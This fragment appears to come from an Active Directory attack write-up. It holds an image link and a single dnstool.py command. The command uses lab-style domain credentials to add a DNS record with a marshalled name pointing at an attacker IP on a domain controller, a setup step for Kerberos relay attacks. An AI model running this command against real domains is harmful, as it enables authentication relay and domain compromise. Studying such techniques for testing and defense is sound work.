 python3 dnstool.py -u kawakatz.local\\coward -p 'P@ssw0rd' -r ca1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA -d <attacker ip> -a add <dc ip>